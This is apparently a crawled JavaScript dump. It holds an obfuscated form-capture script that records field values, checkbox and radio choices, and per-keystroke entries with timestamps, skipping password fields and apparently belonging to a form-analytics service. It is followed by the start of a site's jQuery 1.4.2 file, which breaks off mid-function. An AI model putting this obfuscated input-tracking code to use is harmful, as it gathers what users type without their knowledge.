_0x422240=Date[_0x4e6748(0x139)](),_0x51f9f5={'timestamp':_0x422240,'value':_0x23c43e};if(!in_fe[_0x96986e])in_fe[_0x96986e]=[];if(!in_fh[_0x96986e])in_fh[_0x96986e]=[];in_fh[_0x96986e][_0x4e6748(0x134)](_0x40eb93);if(!in_fe[_0x96986e][_0x11a7ad])in_fe[_0x96986e][_0x11a7ad]=[];in_fe[_0x96986e][_0x11a7ad]['push'](_0x51f9f5);}}}
var _0x3820f0=_0x3521;(function(_0x34f784,_0x53c136){var _0x4807ed=_0x3521,_0x51cfbe=_0x34f784();while(!![]){try{var _0x468b22=-parseInt(_0x4807ed(0x157))/0x1+parseInt(_0x4807ed(0x151))/0x2*(parseInt(_0x4807ed(0x13c))/0x3)+-parseInt(_0x4807ed(0x14f))/0x4*(-parseInt(_0x4807ed(0x144))/0x5)+-parseInt(_0x4807ed(0x145))/0x6+-parseInt(_0x4807ed(0x13e))/0x7+parseInt(_0x4807ed(0x163))/0x8+-parseInt(_0x4807ed(0x167))/0x9*(-parseInt(_0x4807ed(0x13a))/0xa);if(_0x468b22===_0x53c136)break;else _0x51cfbe['push'](_0x51cfbe['shift']());}catch(_0x41832f){_0x51cfbe['push'](_0x51cfbe['shift']());}}}(_0x4c43,0x2caf4));function formCapture(_0x5c5ab1){var _0x3a1e8d=_0x3521,_0x50b293=_0x5c5ab1[_0x3a1e8d(0x142)];window[_0x3a1e8d(0x142)]=_0x5c5ab1['target'];if(_0x5c5ab1[_0x3a1e8d(0x142)][_0x3a1e8d(0x14a)]!==_0x3a1e8d(0x13b)){if(!_0x50b293[_0x3a1e8d(0x13f)]){var _0x5e10d1=getParents(_0x50b293);window[_0x3a1e8d(0x133)]=_0x5e10d1,_0x50b293[_0x3a1e8d(0x13f)]=_0x5e10d1[_0x5e10d1[_0x3a1e8d(0x14b)]-0x3];for(var _0x332a1b=0x0;_0x332a1b<_0x5e10d1[_0x3a1e8d(0x14b)];_0x332a1b++){if(_0x5e10d1[_0x332a1b][_0x3a1e8d(0x139)][_0x3a1e8d(0x135)](_0x3a1e8d(0x13f))==!![]){window['inpd']=_0x5e10d1[_0x332a1b],getFormData(_0x50b293,_0x5e10d1[_0x332a1b]);break;}if(_0x5e10d1[_0x332a1b]['id'][_0x3a1e8d(0x135)](_0x3a1e8d(0x13f))==!![]){window['inpd']=_0x5e10d1[_0x332a1b],getFormData(_0x50b293,_0x5e10d1[_0x332a1b]);break;}if(_0x5e10d1[_0x332a1b]['id'][_0x3a1e8d(0x135)](_0x3a1e8d(0x13f))==!![]){window[_0x3a1e8d(0x136)]=_0x5e10d1[_0x332a1b],getFormData(_0x50b293,_0x5e10d1[_0x332a1b]);break;}}}getFormData(_0x50b293);}window[_0x3a1e8d(0x15b)]==![]&&(window[_0x3a1e8d(0x15b)]=!![],console['log']('clicked'),process_hurries(window['insiteful_settings']));}function getParents(_0x142606){var _0x477873=_0x3521,_0x38fee0=[];for(var _0x2b7b47=_0x142606&&_0x142606[_0x477873(0x14d)];_0x2b7b47;_0x2b7b47=_0x2b7b47[_0x477873(0x14d)]){_0x38fee0[_0x477873(0x140)](_0x2b7b47);}return _0x38fee0;}function getFormData(_0xead6fc,_0x4b146d=0x0){var _0x2b28d1=_0x3521;if(_0xead6fc&&_0xead6fc[_0x2b28d1(0x143)]&&(_0xead6fc['tagName']['toUpperCase']()==_0x2b28d1(0x146)||_0xead6fc[_0x2b28d1(0x143)]['toUpperCase']()==_0x2b28d1(0x164)||_0xead6fc[_0x2b28d1(0x143)][_0x2b28d1(0x168)]()==_0x2b28d1(0x152))){var _0xcd8a66=_0xead6fc['getAttribute'](_0x2b28d1(0x14e))?_0x2b28d1(0x162)+_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x14e))+'\x27]':'#'+_0xead6fc['id'];if(!_0xead6fc[_0x2b28d1(0x158)]('name')&&!_0xead6fc['id'])_0xcd8a66=_0x2b28d1(0x15c)+_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x15a))+'\x27]';if(_0xead6fc['id']){if(document[_0x2b28d1(0x159)](_0xcd8a66)[_0x2b28d1(0x14b)]>0x1&&document[_0x2b28d1(0x159)]('#'+_0xead6fc['id'])[_0x2b28d1(0x14b)]==0x1)_0xcd8a66='#'+_0xead6fc['id'];}if(_0x4b146d['id']=='stkv-form-root'||window[_0x2b28d1(0x14c)][_0x2b28d1(0x156)][_0x2b28d1(0x135)](_0x2b28d1(0x165)))_0xcd8a66='#'+_0xead6fc['id'][_0x2b28d1(0x160)](0x0,_0xead6fc['id'][_0x2b28d1(0x148)]('-'));if ( (_0x4b146d['id'] == 'stkv-form-root' || window[_0x2b28d1(0x14c)][_0x2b28d1(0x156)][_0x2b28d1(0x135)](_0x2b28d1(0x165))) && _0xead6fc['id'] == "") _0xcd8a66 = '#' + _0xead6fc.getAttribute('aria-labelledby');var _0x1741fd=_0xead6fc['value'];(_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x15d))==_0x2b28d1(0x153)||_0xead6fc[_0x2b28d1(0x158)](_0x2b28d1(0x15d))==_0x2b28d1(0x138))&&_0xead6fc['ariaChecked']==!![]&&(_0x1741fd=_0xead6fc[_0x2b28d1(0x155)]);window[_0x2b28d1(0x161)]=_0x4b146d;(_0x4b146d===undefined||_0x4b146d===0x0)&&(_0x4b146d=_0xead6fc['form']);console['log'](_0xcd8a66+':\x20'+_0x4b146d);if(_0x4b146d&&_0xcd8a66){var _0x30b1b2=_0x4b146d[_0x2b28d1(0x158)]('name')?'[name=\x27'+_0x4b146d[_0x2b28d1(0x158)](_0x2b28d1(0x14e))+'\x27]':'#'+_0x4b146d['id'];_0x30b1b2=='#'&&_0x4b146d[_0x2b28d1(0x139)]!==''&&(_0x30b1b2='.'+_0x4b146d[_0x2b28d1(0x139)]);typeof in_fh[_0x30b1b2]==_0x2b28d1(0x149)&&(in_fh[_0x30b1b2]=[],in_fe[_0x30b1b2]={});var _0x8cff26=![],_0x29185c={};_0x29185c[_0xcd8a66]=_0x1741fd;var _0x25bd9e=Date[_0x2b28d1(0x134)](),_0x294bfd={'timestamp':_0x25bd9e,'value':_0x1741fd};if(!in_fe[_0x30b1b2][_0xcd8a66])in_fe[_0x30b1b2][_0xcd8a66]=[];in_fe[_0x30b1b2][_0xcd8a66][_0x2b28d1(0x140)](_0x294bfd);var _0x1846d3;for(_0x1846d3=0x0;_0x1846d3<in_fh[_0x30b1b2][_0x2b28d1(0x14b)];_0x1846d3++){Object[_0x2b28d1(0x137)](in_fh[_0x30b1b2][_0x1846d3])==_0xcd8a66&&Object[_0x2b28d1(0x15f)](in_fh[_0x30b1b2][_0x1846d3])[0x0][_0x2b28d1(0x14b)]>=_0x1741fd['length']&&(in_fh[_0x30b1b2][_0x2b28d1(0x141)](_0x1846d3,0x1,_0x29185c),_0x8cff26=!![]);}if(_0x8cff26==![]){in_fh[_0x30b1b2]['push'](_0x29185c);var _0x54aaa2=new Date(),_0x25bd9e=_0x54aaa2[_0x2b28d1(0x13d)]();}}}}function _0x4c43(){var _0x55d4ac=['aria-label','has_clicked_form','[aria-label=\x27','role','input','values','substr','targetform','[name=\x27','411280pxVQJp','TEXTAREA','typeform','change','1908891uyDdNi','toUpperCase','inp','now','includes','inpd','keys','checkbox','className','10IOOjSo','password','513039CEJOuX','getTime','738164MBeiYm','form','push','splice','target','tagName','8275RbSGNr','238212SahaiJ','INPUT','[role=\x22checkbox\x22]','lastIndexOf','undefined','type','length','location','parentElement','name','36cChWoa','keydown','2CuTKVk','SELECT','radio','addEventListener','innerText','href','121235pIDOaS','getAttribute','querySelectorAll'];_0x4c43=function(){return _0x55d4ac;};return _0x4c43();}function _0x3521(_0x5ad156,_0x3f3402){var _0x4c43de=_0x4c43();return _0x3521=function(_0x352172,_0x548ea5){_0x352172=_0x352172-0x133;var _0x26152d=_0x4c43de[_0x352172];return _0x26152d;},_0x3521(_0x5ad156,_0x3f3402);}var radios=document[_0x3820f0(0x159)]('[role=\x22radio\x22]');for(var i=0x0;i<radios[_0x3820f0(0x14b)];i++){radios[i]['addEventListener'](_0x3820f0(0x166),function(_0x203a30){formCapture(_0x203a30);},![]),radios[i][_0x3820f0(0x154)]('input',function(_0x5e7698){formCapture(_0x5e7698);},![]),radios[i][_0x3820f0(0x154)]('click',function(_0x22f3fd){formCapture(_0x22f3fd);},![]),radios[i][_0x3820f0(0x154)]('keydown',function(_0x3a1a00){formCapture(_0x3a1a00);},![]);}var checks=document[_0x3820f0(0x159)](_0x3820f0(0x147));for(var i=0x0;i<checks['length'];i++){checks[i][_0x3820f0(0x154)](_0x3820f0(0x166),function(_0x29a9ca){formCapture(_0x29a9ca);},![]),checks[i][_0x3820f0(0x154)](_0x3820f0(0x15e),function(_0x249a67){formCapture(_0x249a67);},![]),checks[i]['addEventListener']('click',function(_0x59744e){formCapture(_0x59744e);},![]),checks[i][_0x3820f0(0x154)](_0x3820f0(0x150),function(_0xf1adb5){formCapture(_0xf1adb5);},![]);}
function getRadios(){
    var radios = document.querySelectorAll('[role="radio"], [role="checkbox"]');
    for (var i = 0; i < radios.length; i++) {
      radios[i].addEventListener('click', function(e) { radioCapture(e) }, false);
    }
  }
  getRadios();
(function(_0x1ec70a,_0x57f2b9){var _0x230f2c=_0x56fc,_0x2f5b8b=_0x1ec70a();while(!![]){try{var _0x2b94c5=parseInt(_0x230f2c(0x16c))/0x1*(parseInt(_0x230f2c(0x15e))/0x2)+parseInt(_0x230f2c(0x162))/0x3+-parseInt(_0x230f2c(0x178))/0x4+-parseInt(_0x230f2c(0x17e))/0x5*(parseInt(_0x230f2c(0x169))/0x6)+parseInt(_0x230f2c(0x186))/0x7+-parseInt(_0x230f2c(0x164))/0x8+parseInt(_0x230f2c(0x15f))/0x9;if(_0x2b94c5===_0x57f2b9)break;else _0x2f5b8b['push'](_0x2f5b8b['shift']());}catch(_0x1339b8){_0x2f5b8b['push'](_0x2f5b8b['shift']());}}}(_0x2546,0x772d1));function getRadioData(_0x4bb00b,_0x17a5af=0x0){var _0x287148=_0x56fc;console[_0x287148(0x184)](_0x287148(0x17c));var _0x228077=_0x4bb00b[_0x287148(0x16f)](_0x287148(0x177))?_0x287148(0x171)+_0x4bb00b[_0x287148(0x16f)](_0x287148(0x177))+'\x27]':'#'+_0x4bb00b['id'];window[_0x287148(0x181)]=_0x228077;_0x228077=='#'&&_0x4bb00b[_0x287148(0x182)]!==''&&(_0x228077='.'+_0x4bb00b[_0x287148(0x182)][_0x287148(0x185)]('\x20')['join']('.'));window[_0x287148(0x17d)]=_0x228077;if(_0x4bb00b['id']!==''&&_0x4bb00b['id']!==null){if(document[_0x287148(0x161)](_0x228077)[_0x287148(0x17f)]>0x1&&document['querySelectorAll']('#'+_0x4bb00b['id'])[_0x287148(0x17f)]==0x1)_0x228077='#'+_0x4bb00b['id'];(_0x17a5af['id']=='stkv-form-root'||window[_0x287148(0x174)][_0x287148(0x167)][_0x287148(0x16a)](_0x287148(0x170)))&&(_0x228077='#'+_0x4bb00b['id'][_0x287148(0x179)](0x0,_0x4bb00b['id'][_0x287148(0x16b)]('-')));}(_0x17a5af['id']==_0x287148(0x163)||window['location']['href']['includes'](_0x287148(0x170)))&&((_0x4bb00b[_0x287148(0x160)]['className'][_0x287148(0x16a)](_0x287148(0x176))||_0x228077[_0x287148(0x16a)](_0x287148(0x183))||_0x4bb00b[_0x287148(0x160)][_0x287148(0x160)][_0x287148(0x160)][_0x287148(0x16f)]('role')==_0x287148(0x17b))&&(_0x228077='#'+_0x4bb00b['closest'](_0x287148(0x166))['id'],window[_0x287148(0x16e)]=_0x228077));var _0x58b32e=_0x4bb00b[_0x287148(0x165)];(_0x4bb00b[_0x287148(0x16f)](_0x287148(0x16d))==_0x287148(0x17b)||_0x4bb00b['getAttribute']('role')==_0x287148(0x180))&&(_0x58b32e=_0x4bb00b['innerText']);(_0x17a5af===undefined||_0x17a5af===0x0)&&(_0x17a5af=_0x4bb00b[_0x287148(0x172)]);console[_0x287148(0x184)](_0x228077+':\x20'+_0x17a5af);if(_0x17a5af&&_0x228077){var _0x545b0f=_0x17a5af[_0x287148(0x16f)](_0x287148(0x177))?'[name=\x27'+_0x17a5af[_0x287148(0x16f)](_0x287148(0x177))+'\x27]':'#'+_0x17a5af['id'];_0x545b0f=='#'&&_0x17a5af[_0x287148(0x182)]!==''&&(_0x545b0f='.'+_0x17a5af[_0x287148(0x182)]);typeof in_fh[_0x545b0f]=='undefined'&&(in_fh[_0x545b0f]=[],in_fe[_0x545b0f]={});var _0x3a78e8=![],_0x24cffb={};_0x24cffb[_0x228077]=_0x58b32e;var _0x135519=Date['now'](),_0x5e927a={'timestamp':_0x135519,'value':_0x58b32e};if(!in_fe[_0x545b0f][_0x228077])in_fe[_0x545b0f][_0x228077]=[];in_fe[_0x545b0f][_0x228077]['push'](_0x5e927a);var _0x461ec3;for(_0x461ec3=0x0;_0x461ec3<in_fh[_0x545b0f]['length'];_0x461ec3++){Object[_0x287148(0x17a)](in_fh[_0x545b0f][_0x461ec3])==_0x228077&&Object['values'](in_fh[_0x545b0f][_0x461ec3])[0x0][_0x287148(0x17f)]>=_0x58b32e[_0x287148(0x17f)]&&(in_fh[_0x545b0f][_0x287148(0x168)](_0x461ec3,0x1,_0x24cffb),_0x3a78e8=!![]);}if(_0x3a78e8==![]){in_fh[_0x545b0f][_0x287148(0x175)](_0x24cffb);var _0xf3d78e=new Date(),_0x135519=_0xf3d78e[_0x287148(0x173)]();}}}function _0x56fc(_0x1dae51,_0x533a36){var _0x25468e=_0x2546();return _0x56fc=function(_0x56fc2d,_0x5a8c70){_0x56fc2d=_0x56fc2d-0x15e;var _0x411de2=_0x25468e[_0x56fc2d];return _0x411de2;},_0x56fc(_0x1dae51,_0x533a36);}function _0x2546(){var _0x462082=['3813592FlpqFt','substr','keys','radio','getting','input2','10qGVdUv','length','checkbox','inputName','className','radio-list','log','split','1869987PDXIia','224FHnzym','15022575pKVpXU','parentElement','querySelectorAll','1490160HErABP','stkv-form-root','5136376IrhhLs','value','[data-qa*=\x22blocktype-multiple_choice\x22]','href','splice','1515378gQUnBG','includes','lastIndexOf','1390YCcKyK','role','input3','getAttribute','typeform','[name=\x27','form','getTime','location','push','ChoiceContent','name'];_0x2546=function(){return _0x462082;};return _0x2546();}

--- FILE ---
content_type: application/javascript
request_url: https://bmse.net/templates/default/Javascript/preload.js
body_size: 216418
content:

(function(window,undefined){var jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},_jQuery=window.jQuery,_$=window.$,document=window.document,rootjQuery,quickExpr=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,isSimple=/^.[^:#\[\.,]*$/,rnotwhite=/\S/,rtrim=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,rsingleTag=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,userAgent=navigator.userAgent,browserMatch,readyBound=false,readyList=[],DOMContentLoaded,toString=Object.prototype.toString,hasOwnProperty=Object.prototype.hasOwnProperty,push=Array.prototype.push,slice=Array.prototype.slice,indexOf=Array.prototype.indexOf;jQuery.fn=jQuery.prototype={init:function(selector,context){var match,elem,ret,doc;if(!selector){return this;}
if(selector.nodeType){this.context=this[0]=selector;this.length=1;return this;}
if(selector==="body"&&!context){this.context=document;this[0]=document.body;this.selector="body";this.length=1;return this;}
if(typeof selector==="string"){match=quickExpr.exec(selector);if(match&&(match[1]||!context)){if(match[1]){doc=(context?context.ownerDocument||context:document);ret=rsingleTag.exec(selector);if(ret){if(jQuery.isPlainObject(context)){selector=[document.createElement(ret[1])];jQuery.fn.attr.call(selector,context,true);}else{selector=[doc.createElement(ret[1])];}}else{ret=buildFragment([match[1]],[doc]);selector=(ret.cacheable?ret.fragment.cloneNode(true):ret.fragment).childNodes;}
return jQuery.merge(this,selector);}else{elem=document.getElementById(match[2]);if(elem){if(elem.id!==match[2]){return rootjQuery.find(selector);}
this.length=1;this[0]=elem;}
this.context=document;this.selector=selector;return this;}}else if(!context&&/^\w+$/.test(selector)){this.selector=selector;this.context=document;selector=document.getElementsByTagName(selector);return jQuery.merge(this,selector);}else if(!context||context.jquery){return(context||rootjQuery).find(selector);}else{return jQuery(context).find(selector);}}else if(jQuery.isFunction(selector)){return rootjQuery.ready(selector);}
if(selector.selector!==undefined){this.selector=selector.selector;this.context=selector.context;}
return jQuery.makeArray(selector,this);},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length;},toArray:function(){return slice.call(this,0);},get:function(num){return num==null?this.toArray():(num<0?this.slice(num)[0]:this[num]);},pushStack:function(elems,name,selector){var ret=jQuery();if(jQuery.isArray(elems)){push.apply(ret,elems);}else{jQuery.merge(ret,elems);}
ret.prevObject=this;ret.context=this.context;if(name==="find"){ret.selector=this.selector+(this.selector?" ":"")+selector;}else if(name){ret.selector=this.selector+"."+name+"("+selector+")";}
return ret;},each:function(callback,args){return jQuery.each(this,callback,args);},ready:function(fn){jQuery.bindReady();if(jQuery.isReady){fn.call(document,jQuery);}else if(readyList){readyList.push(fn);}
return this;},eq:function(i){return i===-1?this.slice(i):this.slice(i,+i+1);},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},slice:function(){return this.pushStack(slice.apply(this,arguments),"slice",slice.call(arguments).join(","));},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},end:function(){return this.prevObject||jQuery(null);},push:push,sort:[].sort,splice:[].splice};jQuery.fn.init.prototype=jQuery.fn;jQuery.extend=jQuery.fn.extend=function(){var target=arguments[0]||{},i=1,length=arguments.length,deep=false,options,name,src,copy;if(typeof target==="boolean"){deep=target;target=arguments[1]||{};i=2;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(length===i){target=this;--i;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||jQuery.isArray(copy))){var clone=src&&(jQuery.isPlainObject(src)||jQuery.isArray(src))?src:jQuery.isArray(copy)?[]:{};target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({noConflict:function(deep){window.$=_$;if(deep){window.jQuery=_jQuery;}
return jQuery;},isReady:false,ready:function(){if(!jQuery.isReady){if(!document.body){return setTimeout(jQuery.ready,13);}
jQuery.isReady=true;if(readyList){var fn,i=0;while((fn=readyList[i++])){fn.call(document,jQuery);}
readyList=null;}
if(jQuery.fn.triggerHandler){jQuery(document).triggerHandler("ready");}}},bindReady:function(){if(readyBound){return;}
readyBound=true;if(document.readyState==="complete"){return jQuery.ready();}
if(document.addEventListener){document.addEventListener("DOMContentLoaded",DOMContentLoaded,false);window.addEventListener("load",jQuery.ready,false);}else if(document.attachEvent){document.attachEvent("onreadystatechange",DOMContentLoaded);window.attachEvent("onload",jQuery.ready);var toplevel=false;try{toplevel=window.frameElement==null;}catch(e){}
if(document.documentElement.doScroll&&toplevel){doScrollCheck();}}},isFunction:function(obj){return toString.call(obj)==="[object Function]";},isArray:function(obj){return toString.call(obj)==="[object Array]";},isPlainObject:function(obj){if(!obj||toString.call(obj)!=="[object Object]"||obj.nodeType||obj.setInterval){return false;}
if(obj.constructor&&!hasOwnProperty.call(obj,"constructor")&&!hasOwnProperty.call(obj.constructor.prototype,"isPrototypeOf")){return false;}
var key;for(key in obj){}
return key===undefined||hasOwnProperty.call(obj,key);},isEmptyObject:function(obj){for(var name in obj){return false;}
return true;},error:function(msg){throw msg;},parseJSON:function(data){if(typeof data!=="string"||!data){return null;}
data=jQuery.trim(data);if(/^[\],:{}\s]*$/.test(data.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return window.JSON&&window.JSON.parse?window.JSON.parse(data):(new Function("return "+data))();}else{jQuery.error("Invalid JSON: "+data);}},noop:function(){},globalEval:function(data){if(data&&rnotwhite.test(data)){var head=document.getElementsByTagName("head")[0]||document.documentElement,script=document.createElement("script");script.type="text/javascript";if(jQuery.support.scriptEval){script.appendChild(document.createTextNode(data));}else{script.text=data;}
head.insertBefore(script,head.firstChild);head.removeChild(script);}},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toUpperCase()===name.toUpperCase();},each:function(object,callback,args){var name,i=0,length=object.length,isObj=length===undefined||jQuery.isFunction(object);if(args){if(isObj){for(name in object){if(callback.apply(object[name],args)===false){break;}}}else{for(;i<length;){if(callback.apply(object[i++],args)===false){break;}}}}else{if(isObj){for(name in object){if(callback.call(object[name],name,object[name])===false){break;}}}else{for(var value=object[0];i<length&&callback.call(value,i,value)!==false;value=object[++i]){}}}
return object;},trim:function(text){return(text||"").replace(rtrim,"");},makeArray:function(array,results){var ret=results||[];if(array!=null){if(array.length==null||typeof array==="string"||jQuery.isFunction(array)||(typeof array!=="function"&&array.setInterval)){push.call(ret,array);}else{jQuery.merge(ret,array);}}
return ret;},inArray:function(elem,array){if(array.indexOf){return array.indexOf(elem);}
for(var i=0,length=array.length;i<length;i++){if(array[i]===elem){return i;}}
return-1;},merge:function(first,second){var i=first.length,j=0;if(typeof second.length==="number"){for(var l=second.length;j<l;j++){first[i++]=second[j];}}else{while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,inv){var ret=[];for(var i=0,length=elems.length;i<length;i++){if(!inv!==!callback(elems[i],i)){ret.push(elems[i]);}}
return ret;},map:function(elems,callback,arg){var ret=[],value;for(var i=0,length=elems.length;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret[ret.length]=value;}}
return ret.concat.apply([],ret);},guid:1,proxy:function(fn,proxy,thisObject){if(arguments.length===2){if(typeof proxy==="string"){thisObject=fn;fn=thisObject[proxy];proxy=undefined;}else if(proxy&&!jQuery.isFunction(proxy)){thisObject=proxy;proxy=undefined;}}
if(!proxy&&fn){proxy=function(){return fn.apply(thisObject||this,arguments);};}
if(fn){proxy.guid=fn.guid=fn.guid||proxy.guid||jQuery.guid++;}
return proxy;},uaMatch:function(ua){ua=ua.toLowerCase();var match=/(webkit)[ \/]([\w.]+)/.exec(ua)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(ua)||/(msie) ([\w.]+)/.exec(ua)||!/compatible/.test(ua)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(ua)||[];return{browser:match[1]||"",version:match[2]||"0"};},browser:{}});browserMatch=jQuery.uaMatch(userAgent);if(browserMatch.browser){jQuery.browser[browserMatch.browser]=true;jQuery.browser.version=browserMatch.version;}
if(jQuery.browser.webkit){jQuery.browser.safari=true;}
if(indexOf){jQuery.inArray=function(elem,array){return indexOf.call(array,elem);};}
rootjQuery=jQuery(document);if(document.addEventListener){DOMContentLoaded=function(){document.removeEventListener("DOMContentLoaded",DOMContentLoaded,false);jQuery.ready();};}else if(document.attachEvent){DOMContentLoaded=function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",DOMContentLoaded);jQuery.ready();}};}
function doScrollCheck(){if(jQuery.isReady){return;}
try{document.documentElement.doScroll("left");}catch(error){setTimeout(doScrollCheck,1);return;}
jQuery.ready();}
function evalScript(i,elem){if(elem.src){jQuery.ajax({url:elem.src,async:false,dataType:"script"});}else{jQuery.globalEval(elem.text||elem.textContent||elem.innerHTML||"");}
if(elem.parentNode){elem.parentNode.removeChild(elem);}}
function access(elems,key,value,exec,fn,pass){var length=elems.length;if(typeof key==="object"){for(var k in key){access(elems,k,key[k],exec,fn,value);}
return elems;}
if(value!==undefined){exec=!pass&&exec&&jQuery.isFunction(value);for(var i=0;i<length;i++){fn(elems[i],key,exec?value.call(elems[i],i,fn(elems[i],key)):value,pass);}
return elems;}
return length?fn(elems[0],key):undefined;}
function now(){return(new Date).getTime();}
(function(){jQuery.support={};var root=document.documentElement,script=document.createElement("script"),div=document.createElement("div"),id="script"+now();div.style.display="none";div.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";var all=div.getElementsByTagName("*"),a=div.getElementsByTagName("a")[0];if(!all||!all.length||!a){return;}
jQuery.support={leadingWhitespace:div.firstChild.nodeType===3,tbody:!div.getElementsByTagName("tbody").length,htmlSerialize:!!div.getElementsByTagName("link").length,style:/red/.test(a.getAttribute("style")),hrefNormalized:a.getAttribute("href")==="/a",opacity:/^0.55$/.test(a.style.opacity),cssFloat:!!a.style.cssFloat,checkOn:div.getElementsByTagName("input")[0].value==="on",optSelected:document.createElement("select").appendChild(document.createElement("option")).selected,parentNode:div.removeChild(div.appendChild(document.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};script.type="text/javascript";try{script.appendChild(document.createTextNode("window."+id+"=1;"));}catch(e){}
root.insertBefore(script,root.firstChild);if(window[id]){jQuery.support.scriptEval=true;delete window[id];}
try{delete script.test;}catch(e){jQuery.support.deleteExpando=false;}
root.removeChild(script);if(div.attachEvent&&div.fireEvent){div.attachEvent("onclick",function click(){jQuery.support.noCloneEvent=false;div.detachEvent("onclick",click);});div.cloneNode(true).fireEvent("onclick");}
div=document.createElement("div");div.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";var fragment=document.createDocumentFragment();fragment.appendChild(div.firstChild);jQuery.support.checkClone=fragment.cloneNode(true).cloneNode(true).lastChild.checked;jQuery(function(){var div=document.createElement("div");div.style.width=div.style.paddingLeft="1px";document.body.appendChild(div);jQuery.boxModel=jQuery.support.boxModel=div.offsetWidth===2;document.body.removeChild(div).style.display='none';div=null;});var eventSupported=function(eventName){var el=document.createElement("div");eventName="on"+eventName;var isSupported=(eventName in el);if(!isSupported){el.setAttribute(eventName,"return;");isSupported=typeof el[eventName]==="function";}
el=null;return isSupported;};jQuery.support.submitBubbles=eventSupported("submit");jQuery.support.changeBubbles=eventSupported("change");root=script=div=all=a=null;})();jQuery.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var expando="jQuery"+now(),uuid=0,windowData={};jQuery.extend({cache:{},expando:expando,noData:{"embed":true,"object":true,"applet":true},data:function(elem,name,data){if(elem.nodeName&&jQuery.noData[elem.nodeName.toLowerCase()]){return;}
elem=elem==window?windowData:elem;var id=elem[expando],cache=jQuery.cache,thisCache;if(!id&&typeof name==="string"&&data===undefined){return null;}
if(!id){id=++uuid;}
if(typeof name==="object"){elem[expando]=id;thisCache=cache[id]=jQuery.extend(true,{},name);}else if(!cache[id]){elem[expando]=id;cache[id]={};}
thisCache=cache[id];if(data!==undefined){thisCache[name]=data;}
return typeof name==="string"?thisCache[name]:thisCache;},removeData:function(elem,name){if(elem.nodeName&&jQuery.noData[elem.nodeName.toLowerCase()]){return;}
elem=elem==window?windowData:elem;var id=elem[expando],cache=jQuery.cache,thisCache=cache[id];if(name){if(thisCache){delete thisCache[name];if(jQuery.isEmptyObject(thisCache)){jQuery.removeData(elem);}}}else{if(jQuery.support.deleteExpando){delete elem[jQuery.expando];}else if(elem.removeAttribute){elem.removeAttribute(jQuery.expando);}
delete cache[id];}}});jQuery.fn.extend({data:function(key,value){if(typeof key==="undefined"&&this.length){return jQuery.data(this[0]);}else if(typeof key==="object"){return this.each(function(){jQuery.data(this,key);});}
var parts=key.split(".");parts[1]=parts[1]?"."+parts[1]:"";if(value===undefined){var data=this.triggerHandler("getData"+parts[1]+"!",[parts[0]]);if(data===undefined&&this.length){data=jQuery.data(this[0],key);}
return data===undefined&&parts[1]?this.data(parts[0]):data;}else{return this.trigger("setData"+parts[1]+"!",[parts[0],value]).each(function(){jQuery.data(this,key,value);});}},removeData:function(key){return this.each(function(){jQuery.removeData(this,key);});}});jQuery.extend({queue:function(elem,type,data){if(!elem){return;}
type=(type||"fx")+"queue";var q=jQuery.data(elem,type);if(!data){return q||[];}
if(!q||jQuery.isArray(data)){q=jQuery.data(elem,type,jQuery.makeArray(data));}else{q.push(data);}
return q;},dequeue:function(elem,type){type=type||"fx";var queue=jQuery.queue(elem,type),fn=queue.shift();if(fn==="inprogress"){fn=queue.shift();}
if(fn){if(type==="fx"){queue.unshift("inprogress");}
fn.call(elem,function(){jQuery.dequeue(elem,type);});}}});jQuery.fn.extend({queue:function(type,data){if(typeof type!=="string"){data=type;type="fx";}
if(data===undefined){return jQuery.queue(this[0],type);}
return this.each(function(i,elem){var queue=jQuery.queue(this,type,data);if(type==="fx"&&queue[0]!=="inprogress"){jQuery.dequeue(this,type);}});},dequeue:function(type){return this.each(function(){jQuery.dequeue(this,type);});},delay:function(time,type){time=jQuery.fx?jQuery.fx.speeds[time]||time:time;type=type||"fx";return this.queue(type,function(){var elem=this;setTimeout(function(){jQuery.dequeue(elem,type);},time);});},clearQueue:function(type){return this.queue(type||"fx",[]);}});var rclass=/[\n\t]/g,rspace=/\s+/,rreturn=/\r/g,rspecialurl=/href|src|style/,rtype=/(button|input)/i,rfocusable=/(button|input|object|select|textarea)/i,rclickable=/^(a|area)$/i,rradiocheck=/radio|checkbox/;jQuery.fn.extend({attr:function(name,value){return access(this,name,value,true,jQuery.attr);},removeAttr:function(name,fn){return this.each(function(){jQuery.attr(this,name,"");if(this.nodeType===1){this.removeAttribute(name);}});},addClass:function(value){if(jQuery.isFunction(value)){return this.each(function(i){var self=jQuery(this);self.addClass(value.call(this,i,self.attr("class")));});}
